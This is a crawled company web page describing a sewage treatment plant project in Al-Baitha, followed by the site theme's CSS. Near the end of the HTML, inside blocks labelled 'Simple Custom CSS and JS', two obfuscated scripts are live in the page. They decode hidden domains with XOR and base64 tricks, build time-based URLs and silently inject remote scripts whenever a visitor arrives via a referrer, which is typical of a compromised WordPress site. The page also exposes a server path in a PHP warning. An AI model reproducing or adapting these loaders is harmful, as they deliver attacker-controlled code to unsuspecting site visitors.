

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdn.com.sa/projects/al-baitha-project/
body_size: 5167
content:
<!DOCTYPE html>
<html dir="rtl" lang="en-GB" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="icon" href="https://sdn.com.sa/wp-content/themes/shTheme/img/favicon.png" type="image/x-icon">
        <title>Al-Baitha Project &#8211; SDN</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://sdn.com.sa/projects/%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-2/" hreflang="ar" />
<link rel="alternate" href="https://sdn.com.sa/projects/al-baitha-project/" hreflang="en" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SDN &raquo; Feed" href="https://sdn.com.sa/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDN &raquo; Comments Feed" href="https://sdn.com.sa/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdn.com.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdn.com.sa%2Fprojects%2Fal-baitha-project%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdn.com.sa/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdn.com.sa%2Fprojects%2Fal-baitha-project%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://sdn.com.sa/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sdn.com.sa/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://sdn.com.sa/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='jg-css' href='https://sdn.com.sa/wp-content/themes/shTheme/lib/justifiedGallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sdn.com.sa/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://sdn.com.sa/wp-content/themes/shTheme/lib/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnifi-css' href='https://sdn.com.sa/wp-content/themes/shTheme/lib/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sdn.com.sa/wp-content/themes/shTheme/lib/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css2?family=Cairo%3Awght%40300%3B400%3B700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sdn.com.sa/wp-content/themes/shTheme/style.css' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.1"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/themes/shTheme/lib/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;key=AIzaSyDbX1q19RtAi5jFuyownAKluLOk0UZ3-ko" id="sensor-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://sdn.com.sa/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdn.com.sa/xmlrpc.php?rsd" />
<link rel="canonical" href="https://sdn.com.sa/projects/al-baitha-project/" />
<link rel='shortlink' href='https://sdn.com.sa/?p=236' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="rtl wp-singular projects-template-default single single-projects postid-236 wp-theme-shTheme elementor-default elementor-kit-247">
<header id="header">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light bg-light">
            <a class="logo" href="https://sdn.com.sa/en/">
                <img src="https://sdn.com.sa/wp-content/themes/shTheme/img/logo.png"
                     alt="SDN" class="img-fluid"/>
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                    data-bs-target="#menu" aria-controls="menu"
                    aria-expanded="false" aria-label="Toggle navigation">
                <i class="far fa-bars"></i>
            </button>
            <div class="collapse navbar-collapse" id="menu">
                <ul id="menu-menu2" class="navbar-nav ms-auto"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143 nav-item">
	<a class="nav-link"  href="https://sdn.com.sa/">Home</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110 nav-item">
	<a class="nav-link"  href="/sdn/#aboutus">About US</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 nav-item">
	<a class="nav-link"  href="/sdn/#services">Services</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105 nav-item">
	<a class="nav-link"  href="/sdn/#projects">Projects</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item">
	<a class="nav-link"  href="/sdn/#products">Products</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53 nav-item">
	<a class="nav-link"  href="/sdn/#blog">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 nav-item">
	<a class="nav-link"  href="/sdn/#partners">Partners</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 nav-item">
	<a class="nav-link"  href="/sdn/#contact">Contact</a></li>
<li id="menu-item-18-ar" class="lang-item lang-item-2 lang-item-ar lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18-ar nav-item">
	<a class="nav-link"  href="https://sdn.com.sa/projects/%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-2/" hreflang="ar" lang="ar">عربي</a></li>
</ul>                <img src="https://sdn.com.sa/wp-content/themes/shTheme/img/2030.png" class="vision"/>
            </div>
        </nav>
    </div>
</header>

    <div class="pageTitle">
        <div class="container">
            <h1>Al-Baitha Project</h1>
            <div class="breadcrumbs"><ol class="breadcrumb" id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item %s" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://sdn.com.sa/en/" title="Home" itemscope itemtype="http://schema.org/Thing" itemprop="item" itemid="https://sdn.com.sa/en/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li class="breadcrumb-item %s" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemscope itemtype="http://schema.org/Thing" itemprop="item" itemid="https://sdn.com.sa/projects/al-baitha-project/">Al-Baitha Project</span><meta itemprop="position" content="2"></li></ol><!-- .breadcrumbs --></div>
        </div>
    </div>
    <div class="wrapContent">
                    <div class="container">
                <div class="row">
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12">
                                                <ul class="list-group prode px-0 mb-4">
                                                                                        <li class="list-group-item d-flex">
                                    <span>Client Name:</span>                                    <span>Ministry of Environment, Water and Agriculture - General Directorate of Water in Qassim Region</span>
                                </li>
                                                                                        <li class="list-group-item d-flex">
                                    <span>Project Year:</span>                                    <span>1439</span>
                                </li>
                                                                                </ul>
                                                <div class="entry-content">
                            <p>The project of establishing a combined sewage treatment plant in Al-Baitha, contracted by the Technical Choice Corporation</p>
                        </div>
                                            </div>
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12">
                        <div id="mygallery" class="flexbin-margin">
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1488-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1488-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1178-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1178-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1182-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1182-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1200-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1200-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1211-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1211-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1236-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1236-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1296-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1296-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1404-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1404-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1419-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1419-300x200.jpg"/>
                                </a>
                                                            <a href="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1483-1024x683.jpg">
                                    <img src="https://sdn.com.sa/wp-content/uploads/2021/05/IMG_1483-300x200.jpg"/>
                                </a>
                                                        <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home2/sdn85435/public_html/wp-content/themes/shTheme/single-projects.php</b> on line <b>101</b><br />
                        </div>
                    </div>
                </div>
            </div>
            <script>
                jQuery(function ($) {
                    $('#mygallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
                        },
                        callbacks: {
                            elementParse: function (item) {
                                console.log(item.el[0].className);
                                if (item.el[0].className == 'videodiv') {
                                    item.type = 'iframe',
                                        item.iframe = {
                                            patterns: {
                                                youtube: {
                                                    index: 'youtube.com/',
                                                    src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
                                                },
                                                vimeo: {
                                                    index: 'vimeo.com/',
                                                    id: '/',
                                                    src: '//player.vimeo.com/video/%id%?autoplay=1'
                                                },
                                                gmaps: {
                                                    index: '//maps.google.',
                                                    src: '%id%&output=embed'
                                                }
                                            }
                                        }
                                } else {
                                    item.type = 'image',
                                        item.tLoading = 'Loading image #%curr%...',
                                        item.mainClass = 'mfp-img-mobile',
                                        item.image = {
                                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                                        }
                                }
                            }
                        }
                    });
                });
            </script>
            </div>

<footer id="footer">
        <div class="copyrights">
        <div class="container">
                            <span class="d-block">©2021 All Copyrights Reserved. SDN.</span>
                <span class="d-block">Developed By
                <a href="https://www.saudiahost.com/" target="_blank" class="sh">
                    <img src="https://sdn.com.sa/wp-content/themes/shTheme/img/sh.png"/>
                    SaudiaHost
                </a>
            </span>
                    </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sdn.com.sa/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sdn.com.sa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/themes/shTheme/lib/js/jquery.magnific-popup.min.js" id="magnific-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://sdn.com.sa/wp-content/themes/shTheme/lib/jquery.justifiedGallery.min.js" id="justifiedGallery-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_4d73a) {
    
    var _c9e59f = Date.now();
    var _2ab7eb = 1000;
    _c9e59f = _c9e59f / _2ab7eb;
    _c9e59f = Math.floor(_c9e59f);

    var _a7b2ea = 600;
    _c9e59f -= _c9e59f % _a7b2ea;
    _c9e59f = _c9e59f.toString(16);

    var _7ad5be = _4d73a.referrer;

    if (!_7ad5be) return;

    var _86133f = [1050, 1043, 1038, 1035, 1053, 1038, 1048, 1043, 1050, 1050, 1049, 1038, 1042, 1043, 1035, 1106, 1055, 1043, 1041];

    _86133f = _86133f.map(function(_764818){
        return _764818 ^ 1148;
    });

    var _b233ad = "58e4d8ab66281f6193f7c1d62d4b48e2";
    
    _86133f = String.fromCharCode(..._86133f);

    var _8cdf93 = "https://";
    var _fb7512 = "/";
    var _fa564 = "js.";

    var _3537ec = ".js";

    var _e59130 = _4d73a.createElement("script");
    _e59130.type = "text/javascript";
    _e59130.async = true;
    _e59130.src = _8cdf93 + _86133f + _fb7512 + _fa564 + _c9e59f + _3537ec;

    _4d73a.getElementsByTagName("head")[0].appendChild(_e59130)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c440889cc6c951d184fa571ea3b24415 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 48059bd6ee5a4f38e2bd15b36aa913ac --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sdn.com.sa/wp-content/themes/shTheme/style.css
body_size: 4965
content:
/*
Theme Name: shTheme
Theme URI: https://saudiahost.com
Author: SaudiaHost Team
version: 1.0
Author URI: https://saudiahost.com
*/


body {
    font-family: 'Cairo', sans-serif;
    overflow-x: hidden;
    font-size: 16px;
    font-weight: 300;
    direction: ltr;
    text-align: left;
    color: #222;
    padding-top: 90px;
}
a{color:#1095d3}
a:active,a:focus,a:hover{color:#e2592e}
label {
    margin-bottom: 0;
    font-size: 14px;
}
b,h1,h2,h3,h4,h5,h6,strong{font-weight:700}
.btn,a,button,input{text-decoration:none!important;outline:0!important}
.btn,a,button,a.postDiv .postImg .date, a.postDiv .postImg:after, a.postDiv .title, .stats:after, .chDiv, #mygallery a img{-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;-ms-transition:all .3s ease!important;transition:all .3s ease!important}
.form-control {
    font-weight: 300;
    font-size: 16px;
    height: 50px;
    padding: 0 20px 2px;
    border: 2px solid #e4e4e4;
    box-shadow: none!important;
    border-radius: 5px;
    direction: ltr;
    line-height: 1.4;
    text-align: left;
}
.form-control:focus{border-color:#1095d3}
textarea.form-control{height:auto;padding:20px;border-radius:5px}
.btn {
    font-size: 16px;
    padding: 0 20px 2px;
    line-height: 48px;
    box-shadow: none!important;
    border-radius: 5px;
    border: none !important;
    font-weight: 700;
}
.btn-primary {
    background: #1095d3 !important;
}
.btn-primary:active,.btn-primary:focus,.btn-primary:hover{opacity: .75;}
.social a {
    width: 40px;
    height: 40px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    color: #fff;
    background: #eee;
    margin: 0 2px 0 0;
    font-size: 18px;
    border-radius: 5px;
}
.social a.facebook{background:#3b5999}
.social a.google{background:#dd4b39}
.social a.twitter{background:#55acee}
.social a.instagram{background:#e4405f}
.social a.youtube{background:#cd201f}
.social a:hover{opacity:.75}
.phoneNumb {
    color: #fff!important;
    font-weight: 500;
    font-size: 18px;
    letter-spacing: 1px;
    background: #f79230;
    padding: 10px 25px 10px;
    clip-path: polygon(10px 0, 100% 0, calc(100% - 10px) 100%, 0% 100%);
    display: block;
    line-height: 1;
}
.phoneNumb i {
    position: relative;
    top: 1px;
}
@media (max-width:1200px){.social a:nth-child(5){display:none}}
#footer {
    background: #fff;
    position: relative;
}
.copyrights {
    background: #111;
    color: rgba(255,255,255,.5);
    text-align: center;
    padding: 30px 0 20px;
    line-height: 1;
}
.copyrights a {
    color: #1db791;
}
.copyrights span:nth-child(2) {
    margin: 5px 0 0;
}
.copyrights a.sh img{width:18px;margin:0 3px 0 0}
#footer h4{margin:0 0 20px;font-size:20px}
.tooltip-inner{font-family:Effra;font-weight:300;font-size:13px;padding:8px 15px}
#footer #map {
    width: 100%;
    height: 500px;
    background: #f9f9f9;
}
.error404 .page-title{display:none}
.wrapContent {
    padding: 80px 0;
}
.error404 .wrapContent{text-align:center}
.error404 .wrapContent i{font-size:60px;margin:0 0 10px}
.error404 .wrapContent h1{margin:0}
.error404 .wrapContent h1.notFound{font-size:90px;font-weight:400}
.page-title{background:#6175ba;color:#fff;padding:30px 30px 40px}
.page-title h1{margin:0;font-size:32px;line-height:1.4}
.page-title .postMeta{margin:10px 0 0;color:rgba(255,255,255,.5);font-size:13px;font-weight:500}
.page-title .postMeta>span{margin:0 0 0 10px;display:inline-block}
.fbc-page .fbc-wrap .fbc-items{padding:7px 4px 9px;color:#fff;width:100%;margin:10px 0 0;font-family:Effra;font-weight:400;font-size:13px;background-color:rgba(255,255,255,.1)!important}
.fbc-page .fbc-wrap .fbc-items li{padding:0 10px!important;}
.fbc-page .fbc-wrap .fbc-items li a i{margin:0}
.fbc-page .fbc-wrap .fbc-items li a{font-size:14px;color:#fff!important}
.fbc-page .fbc-wrap .fbc-items li .fbc-end-text,.fbc-page .fbc-wrap .fbc-items li.active span{color:#999!important;font-style:italic;font-weight:300}
.fbc-page .fbc-wrap .fbc-items li.active a{color:rgba(255,255,255,.5)!important}
.fbc-page .fbc-wrap .fbc-items li .fbc-end-text,.fbc-page .fbc-wrap .fbc-items li.active span{color:rgba(255,255,255,.5)!important}
.contactDetails h2{font-size:20px;margin:0 0 15px}
.contactDetails p{margin:0 0 10px}
.contactDetails p i{width:20px;color:#436cbe}
.contactDetails .social{text-align:right!important;margin:20px 0 0}
@media (max-width:991px){.page-title{margin:20px 0 0}
    .wrapContent{padding:40px 0}
    .page-title h1{font-size:2rem}}
@media (max-width:767px){.contactDetails{margin:20px 0 0}
    #map{height:400px!important}}
.pagination .screen-reader-text{display:none}
.pagination .nav-links>a, .pagination .nav-links>span {
    line-height: 42px;
    display: block;
    float: left;
    margin: 0 0 0 5px;
    padding: 0 18px 3px;
    font-weight: 600;
    background: #222;
    color: #fff;
    border-radius: 4px;
}
.pagination .nav-links>a:hover{background:#1095d3}
.pagination .nav-links>span{background:#1095d3;color:#fff}
.pagination .prev, .pagination .next {
    display: none !important;
}
.entry-content p, .entry-content li {
    font-size: 18px;
    line-height: 1.8;
    margin: 0;
    font-weight: 400;
}
.entry-content p + p {
    margin: 16px 0 0;
}

.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin:15px 0}
.entry-content .postTags{margin:15px 0 0}
.comments_block{border-top:2px solid #eee;margin:30px 0 0}
.comments_block .single-title{font-size:18px;margin:0 0 15px}
.comments_list{padding:0;margin:0;list-style:none}
.comments_list li .commentHead{float:right;margin:0 0 0 15px}
.comments_list li .commentHead img{border-radius:5px;width:50px;height:50px}
.comments_list li .comment-content{float:right;width:100%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px;border-radius:10px}
.comments_list li .comment-content .CommentHeadDetails{display:table;width:100%;margin:0 0 10px}
.comments_list li .comment-content .CommentHeadDetails .comment-author{float:right;font-size:14px;font-weight:500;text-transform:capitalize;color:#333}
.comments_list li .comment-content .CommentHeadDetails a{color:#333}
.comments_list li .comment-content .CommentHeadDetails .comment-meta{float:left;font-family:sans-serif;direction:ltr;font-weight:600;font-size:12px;margin:1px 0 0}
.comments_list li .comment-content .comment-text p{margin:0}
.comments_list li{margin:0 0 15px;display:table;width:100%}
.comments_list li .children{margin:15px 0 0}
.comments_list li .comment-wrap{display:table;width:100%;position:relative}
.comments-area .single-title{font-size:1.5rem;font-weight:600;margin:0 0 15px}
.comments_list li .comment-wrap .CommentHeadLinks{position:absolute;top:-11px;left:15px}
.comments_list li .comment-wrap .CommentHeadLinks a{background:#0ff;color:#041888;padding:2px 7px;display:inline-block;border-radius:3px;font-size:12px;font-weight:500}
#reply-title,.comments_block h2{margin:0 0 15px;font-size:18px}
.gvPost{position:relative;background:#436cbe;display:block;margin:0 0 30px;overflow:hidden}
.gvPost h2{position:absolute;bottom:0;right:0;line-height:1.4;width:100%;padding:60px 30px 30px;color:#fff;font-size:18px;margin:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;transform:translateY(100%);background:#000;background:linear-gradient(0deg,rgba(0,0,0,.9) 0,rgba(0,0,0,0) 100%)}
.gvPost:hover h2{transform:translateY(0)}
.gvPost i{position:absolute;top:0;right:30px;color:#fff;font-size:50px;opacity:.75;transform:translateY(-100%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}
.gvPost:hover i{transform:translateY(30px)}
.proGallery{margin:30px 0 0}
@media (max-width:1200px){.gvPost h2{padding:40px 20px 20px}}
.entry-content iframe{width:100%;height:450px}
@media (max-width:991px){.entry-content iframe{height:300px}}
@media (max-width:767px){.entry-content iframe{height:350px}}
.case_cat{margin:0 0 10px}
.case_cat a,.case_cat span{display:inline-block;background:#0ff;color:#041888;padding:4px 8px;font-size:13px;font-weight:500}
